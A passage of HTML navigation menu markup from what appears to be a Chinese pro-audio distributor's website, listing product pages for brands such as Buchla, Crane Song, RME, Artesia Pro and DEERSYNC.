page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/yeahtone/" role="menuitem"><span class="menu-item-text"><span class="menu-text">YeahTone</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9167 first" role="presentation"><a href="https://www.easternedison.com/brand/yeahtone/mic-1-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MIC &#8211; 1 双通道话放</span></span></a></li><li class="menu-item page_item page-item-13907" role="presentation"><a href="https://www.easternedison.com/brand/yeahtone/mcone-active/" role="menuitem"><span class="menu-item-text"><span class="menu-text">McOne Active 监听控制器</span></span></a></li><li class="menu-item page_item page-item-14052" role="presentation"><a href="https://www.easternedison.com/brand/yeahtone/mp8d/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MP8D 8通道话放</span></span></a></li><li class="menu-item page_item page-item-14046" role="presentation"><a href="https://www.easternedison.com/brand/yeahtone/hp12e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HP12E 12通道耳放</span></span></a></li></ul></li><li class="menu-item page_item page-item-14016 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/artesia/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Artesia Pro</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-18001 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e5%a3%b0%e5%8d%a1%ef%bc%89/" role="menuitem"><span class="menu-item-text"><span class="menu-text">音频接口（声卡）</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14011 first" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e5%a3%b0%e5%8d%a1%ef%bc%89/a-22xt/" role="menuitem"><span class="menu-item-text"><span class="menu-text">A-22xt</span></span></a></li></ul></li><li class="menu-item page_item page-item-18003 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e9%9f%b3%e7%ae%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">音箱</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14021 first" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e9%9f%b3%e7%ae%b1/m-300/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M-300</span></span></a></li></ul></li><li class="menu-item page_item page-item-18005 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e8%80%b3%e6%9c%ba/" role="menuitem"><span class="menu-item-text"><span class="menu-text">耳机</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14125 first" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e8%80%b3%e6%9c%ba/amh-10/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AMH-10</span></span></a></li><li class="menu-item page_item page-item-14097" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e8%80%b3%e6%9c%ba/artesia-amh-11/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AMH-11</span></span></a></li><li class="menu-item page_item page-item-14101" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e8%80%b3%e6%9c%ba/artesia-amh-122/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AMH-122</span></span></a></li></ul></li><li class="menu-item page_item page-item-18007 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">监听控制器</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14107 first" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/eza-mc1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">EZA-MC1</span></span></a></li><li class="menu-item page_item page-item-14114" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/eza-mc2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">EZA-MC2</span></span></a></li><li class="menu-item page_item page-item-14120" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/avc-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AVC-2</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-11494 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/buchla/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Buchla</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-11496 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/buchla/red-panel%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Red Panel系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-11499 first" role="presentation"><a href="https://www.easternedison.com/brand/buchla/red-panel%e7%b3%bb%e5%88%97/106-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">106</span></span></a></li><li class="menu-item page_item page-item-11501" role="presentation"><a href="https://www.easternedison.com/brand/buchla/red-panel%e7%b3%bb%e5%88%97/110-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">110</span></span></a></li><li class="menu-item page_item page-item-11506" role="presentation"><a href="https://www.easternedison.com/brand/buchla/red-panel%e7%b3%bb%e5%88%97/156-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">156</span></span></a></li><li class="menu-item page_item page-item-11518" role="presentation"><a href="https://www.easternedison.com/brand/buchla/red-panel%e7%b3%bb%e5%88%97/156m/" role="menuitem"><span class="menu-item-text"><span class="menu-text">156M</span></span></a></li><li class="menu-item page_item page-item-11521" role="presentation"><a href="https://www.easternedison.com/brand/buchla/red-panel%e7%b3%bb%e5%88%97/158-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">158</span></span></a></li><li class="menu-item page_item page-item-11524" role="presentation"><a href="https://www.easternedison.com/brand/buchla/red-panel%e7%b3%bb%e5%88%97/180-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">180</span></span></a></li></ul></li><li class="menu-item page_item page-item-11560 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">模块型号</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-11562 first" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/202h/" role="menuitem"><span class="menu-item-text"><span class="menu-text">202h</span></span></a></li><li class="menu-item page_item page-item-11565" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/206e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">206e</span></span></a></li><li class="menu-item page_item page-item-11568" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/207e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">207e</span></span></a></li><li class="menu-item page_item page-item-11493" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/buchla-208c/" role="menuitem"><span class="menu-item-text"><span class="menu-text">208C</span></span></a></li><li class="menu-item page_item page-item-11571" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/210e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">210e</span></span></a></li><li class="menu-item page_item page-item-11574" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/223e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">223e</span></span></a></li><li class="menu-item page_item page-item-11578" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/255e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">225e</span></span></a></li><li class="menu-item page_item page-item-11601" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/225h/" role="menuitem"><span class="menu-item-text"><span class="menu-text">225h</span></span></a></li><li class="menu-item page_item page-item-11600" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/226h/" role="menuitem"><span class="menu-item-text"><span class="menu-text">226h</span></span></a></li><li class="menu-item page_item page-item-11604" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/227e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">227e</span></span></a></li><li class="menu-item page_item page-item-11607" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/230e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">230e</span></span></a></li><li class="menu-item page_item page-item-11610" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/250e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">250e</span></span></a></li><li class="menu-item page_item page-item-11615" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/251e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">251e</span></span></a></li><li class="menu-item page_item page-item-11616" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/252e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">252e</span></span></a></li><li class="menu-item page_item page-item-11619" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/256e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">256e</span></span></a></li><li class="menu-item page_item page-item-11623" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/257e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">257e</span></span></a></li><li class="menu-item page_item page-item-11627" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/259e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">259e</span></span></a></li><li class="menu-item page_item page-item-11629" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/261e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">261e</span></span></a></li><li class="menu-item page_item page-item-11632" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/266e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">266e</span></span></a></li><li class="menu-item page_item page-item-11635" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/267e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">267e</span></span></a></li><li class="menu-item page_item page-item-11639" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/272e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">272e</span></span></a></li><li class="menu-item page_item page-item-11642" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/281e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">281e</span></span></a></li><li class="menu-item page_item page-item-11647" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/281h/" role="menuitem"><span class="menu-item-text"><span class="menu-text">281h</span></span></a></li><li class="menu-item page_item page-item-11648" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/285e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">285e</span></span></a></li><li class="menu-item page_item page-item-11653" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/291e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">291e</span></span></a></li><li class="menu-item page_item page-item-11656" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/292e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">292e</span></span></a></li><li class="menu-item page_item page-item-11660" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/292h/" role="menuitem"><span class="menu-item-text"><span class="menu-text">292h</span></span></a></li><li class="menu-item page_item page-item-11659" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/296e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">296e</span></span></a></li><li class="menu-item page_item page-item-11663" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e5%9e%8b%e5%8f%b7/297-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">297</span></span></a></li></ul></li><li class="menu-item page_item page-item-11528 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/" role="menuitem"><span class="menu-item-text"><span class="menu-text">模块系统</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-11533 first" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/easel-k/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Easel-K</span></span></a></li><li class="menu-item page_item page-item-11540" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/11540-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LEM 218</span></span></a></li><li class="menu-item page_item page-item-11554" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/lem-3-spider/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LEM 3 Spider</span></span></a></li><li class="menu-item page_item page-item-11548" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/lem-4-snoopy/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LEM 4 Snoopy</span></span></a></li><li class="menu-item page_item page-item-11544" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/lem-7-aquarius/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LEM 7 Aquarius</span></span></a></li><li class="menu-item page_item page-item-11537" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/lem-208/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LEM-208</span></span></a></li><li class="menu-item page_item page-item-11551" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/lem4-218-snoopy/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LEM4 218 Snoopy</span></span></a></li><li class="menu-item page_item page-item-11530" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/music-easel/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Music Easel</span></span></a></li><li class="menu-item page_item page-item-11557" role="presentation"><a href="https://www.easternedison.com/brand/buchla/%e6%a8%a1%e5%9d%97%e7%b3%bb%e7%bb%9f/skylab/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Skylab</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-8511 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CRANE SONG</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9497 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/adda%e8%bd%ac%e6%8d%a2%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AD/DA转换器</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9521 first" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/adda%e8%bd%ac%e6%8d%a2%e5%99%a8/hedd-quantum/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HEDD Quantum</span></span></a></li><li class="menu-item page_item page-item-9524" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/adda%e8%bd%ac%e6%8d%a2%e5%99%a8/solaris/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SOLARIS</span></span></a></li></ul></li><li class="menu-item page_item page-item-9491 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/eq/" role="menuitem"><span class="menu-item-text"><span class="menu-text">EQ</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9503 first" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/eq/ibis-stereo-eq/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Ibis Stereo EQ</span></span></a></li><li class="menu-item page_item page-item-9501" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/eq/insigna_500-series-equalizer/" role="menuitem"><span class="menu-item-text"><span class="menu-text">INSIGNA_500</span></span></a></li></ul></li><li class="menu-item page_item page-item-9499 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/software%e8%bd%af%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Software软件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9527 first" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/software%e8%bd%af%e4%bb%b6/peacock/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PEACOCK</span></span></a></li><li class="menu-item page_item page-item-9530" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/software%e8%bd%af%e4%bb%b6/phoenix-%e2%85%b0/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PHOENIX Ⅰ</span></span></a></li><li class="menu-item page_item page-item-9532" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/software%e8%bd%af%e4%bb%b6/phoenix-%e2%85%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PHOENIX Ⅱ</span></span></a></li></ul></li><li class="menu-item page_item page-item-9493 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e5%8e%8b%e7%bc%a9/" role="menuitem"><span class="menu-item-text"><span class="menu-text">压缩</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9505 first" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e5%8e%8b%e7%bc%a9/falcon_500-series-compressor/" role="menuitem"><span class="menu-item-text"><span class="menu-text">FALCON_500</span></span></a></li><li class="menu-item page_item page-item-9511" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e5%8e%8b%e7%bc%a9/stc-8-stc-8h-stc-8m/" role="menuitem"><span class="menu-item-text"><span class="menu-text">STC-8</span></span></a></li><li class="menu-item page_item page-item-9507" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e5%8e%8b%e7%bc%a9/titan/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TITAN</span></span></a></li><li class="menu-item page_item page-item-9509" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e5%8e%8b%e7%bc%a9/trakker/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Trakker</span></span></a></li></ul></li><li class="menu-item page_item page-item-9495 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">监听控制器</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9514 first" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/%e7%ab%8b%e4%bd%93%e5%a3%b0%e5%a4%9a%e5%a3%b0%e9%81%93%e7%b3%bb%e5%88%97%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avocet</span></span></a></li></ul></li><li class="menu-item page_item page-item-9489 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e8%af%9d-%e6%94%be/" role="menuitem"><span class="menu-item-text"><span class="menu-text">话 放</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9487 first" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e8%af%9d-%e6%94%be/europa-%e2%85%b0/" role="menuitem"><span class="menu-item-text"><span class="menu-text">EUROPA Ⅰ</span></span></a></li><li class="menu-item page_item page-item-9478" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e8%af%9d-%e6%94%be/syren_500/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SYREN_500</span></span></a></li></ul></li><li class="menu-item page_item page-item-9519 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e9%9f%b3%e9%a2%91%e5%b7%a5%e4%bd%9c%e7%ab%99%e5%90%8e%e7%ab%af/" role="menuitem"><span class="menu-item-text"><span class="menu-text">音频工作站后端</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9516 first" role="presentation"><a href="https://www.easternedison.com/brand/crane-song-2/%e9%9f%b3%e9%a2%91%e5%b7%a5%e4%bd%9c%e7%ab%99%e5%90%8e%e7%ab%af/egret/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Egret</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-499 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rme/" role="menuitem"><span class="menu-item-text"><span class="menu-text">RME</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-4407 first" role="presentation"><a href="https://www.easternedison.com/brand/rme/babyface-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Babyface Pro</span></span></a></li><li class="menu-item page_item page-item-4457" role="presentation"><a href="https://www.easternedison.com/brand/rme/fireface-802/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Fireface 802</span></span></a></li><li class="menu-item page_item page-item-4465" role="presentation"><a href="https://www.easternedison.com/brand/rme/fireface-uc/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Fireface UC</span></span></a></li><li class="menu-item page_item page-item-4461" role="presentation"><a href="https://www.easternedison.com/brand/rme/fircface-ucx/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Fireface UCX</span></span></a></li><li class="menu-item page_item page-item-4409" role="presentation"><a href="https://www.easternedison.com/brand/rme/fireface-ufx/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Fireface UFX Ⅲ</span></span></a></li><li class="menu-item page_item page-item-4577" role="presentation"><a href="https://www.easternedison.com/brand/rme/hdsp-9652/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HDSP 9652</span></span></a></li><li class="menu-item page_item page-item-4468" role="presentation"><a href="https://www.easternedison.com/brand/rme/hdape-aio/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HDSPe AIO</span></span></a></li><li class="menu-item page_item page-item-4573" role="presentation"><a href="https://www.easternedison.com/brand/rme/hdspe-raydat/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HDSPe RayDAT</span></span></a></li><li class="menu-item page_item page-item-4471" role="presentation"><a href="https://www.easternedison.com/brand/rme/hpsp-9632/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HPSP 9632</span></span></a></li></ul></li><li class="menu-item page_item page-item-19001 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/deersync/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DEERSYNC</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-25930 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/deersync/%e8%80%b3%e6%94%be/" role="menuitem"><span class="menu-item-text"><span class="menu-text">耳放</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-19027 first" role="presentation"><a href="https://www.easternedison.com/brand/deersync/%e8%80%b3%e6%94%be/h4/" role="menuitem"><span class="menu-item-text"><span class="menu-text">H4</span></span></a></li><li class="menu-item page_item page-item-25932" role="presentation"><a href="https://www.easternedison.com/brand/deersync/%e8%80%b3%e6%94%be/hp12e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HP12E</span></span></a></li></ul></li><li class="menu-item page_item page-item-25946 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/deersync/midi%e6%8e%a7%e5%88%b6%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MIDI控制器</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-25948 first" role="presentation"><a href="https://www.easternedison.com/brand/deersync/midi%e6%8e%a7%e5%88%b6%e5%99%a8/m-brio/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M-BRIO</span></span></a></li><li class="menu-item page_item page-item-25952" role="presentation"><a href="https://www.easternedison.com/brand/deersync/midi%e6%8e%a7%e5%88%b6%e5%99%a8/m-brio-4fade/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M-BRIO 4FADE</span></span></a></li></ul></li><li class="menu-item page_item page-item-25960 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/deersync/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">监听控制器</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-25962 first" role="presentation"><a href="https://www.easternedison.com/brand/deersync/%e7%9b%91%e5%90%ac%e6%8e%a7%e5%88%b6%e5%99%a8/mcone/" role="menuitem"><span class="menu-item-text"><span class="menu-text">McOne</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-30380 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Checkitech恰怡</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30391 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">GRATIFY 称心系列 音频线</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30393 first" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/xlrm-xlrf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1101 XLRM-XLRF</span></span></a></li><li class="menu-item page_item page-item-30436" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/trs-trs/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1201 TRS-TRS</span></span></a></li><li class="menu-item page_item page-item-30456" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/minitrs-minitrs/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1202 3.5 &#8211; 3.5</span></span></a></li><li class="menu-item page_item page-item-30444" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/tt%e8%b7%b3%e7%ba%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1203 TT跳线</span></span></a></li><li class="menu-item page_item page-item-30462" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/trs-xlrm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1401 TRS &#8211; 